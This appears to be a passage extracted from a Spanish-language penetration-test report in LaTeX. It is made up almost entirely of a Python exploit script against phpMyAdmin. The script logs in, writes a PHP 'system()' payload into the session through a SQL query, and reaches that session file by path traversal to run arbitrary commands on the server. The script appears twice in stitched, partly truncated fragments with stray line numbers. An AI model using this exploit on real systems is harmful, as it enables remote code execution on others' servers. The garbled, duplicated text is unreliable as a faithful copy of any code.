 369 s = re.search('PMA_VERSION:"(\d+\.\d+\.\d+)"', content)
370 version = s.group(1)
371
372 cookies = r.cookies
373 token = get_token(content)
374
375 p = {'token': token, 'pma_username': username, 'pma_password': password}
376 r = requests.post(url1, cookies = cookies, data = p)
377 content = r.content.decode('utf-8')
378 s = re.search('logged_in:(\w+),', content)
379 logged_in = s.group(1)
380
381 cookies = r.cookies
382 token = get_token(content)
383
384 url2 = url + "/import.php"
385 payload = '''select '<?php system("{}") ?>';'''.format(command)
386 p = {'table':'', 'token': token, 'sql_query': payload }
387 r = requests.post(url2, cookies = cookies, data = p)
388
389 session_id = cookies.get_dict()['phpMyAdmin']
390 url3 = url + "/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/se
ssions/sess_{}".format(session_id)
391 r = requests.get(url3, cookies = cookies)
392
393 content = r.content.decode('utf-8', errors="replace")
394 s = re.search("select '(.*?)\n'", content, re.DOTALL)
395 if s != None:
396 print(s.group(1))
397 \end{lstlisting}
398
399 \clearpage
400
401
402 \end{document} % Fin del documento
403
404
A continuación, se comparte el script en Python3 el cual fue empleado para ejecutar comandos remotos en el
servidor:
1 #!/usr/bin/env python
2
3 import re, requests, sys, html
4
5 def get_token(content):
6 s = re.search('token"\s*value="(.*?)"', content)
7 token = html.unescape(s.group(1))
8 return token
9
10 ipaddr = sys.argv[1]
11 port = sys.argv[2]
12 path = sys.argv[3]
13 username = sys.argv[4]
14 password = sys.argv[5]
15 command = sys.argv[6]
16
17 url = "http://{}:{}{}".format(ipaddr,port,path)
18
19 url1 = url + "/index.php"
20 r = requests.get(url1)
21 content = r.content.decode('utf-8')
22
23 s = re.search('PMA_VERSION:"(\d+\.\d+\.\d+)"', content)
24 version = s.group(1)
25
26 cookies = r.cookies
27 token = get_token(content)
28
29 p = {'token': token, 'pma_username': username, 'pma_password': password}
30 r = requests.post(url1, cookies = cookies, data = p)
31 content = r.content.decode('utf-8')
32 s = re.search('logged_in:(\w+),', content)
33 logged_in = s.group(1)
34
35 cookies = r.cookies
36 token = get_token(content)
37
38 url2 = url + "/import.php"
39 payload = '''select '<?php system("{}") ?>';'''.format(command)
40 p = {'table':'', 'token': token, 'sql_query': payload }
41 r = requests.post(url2, cookies = cookies, data = p)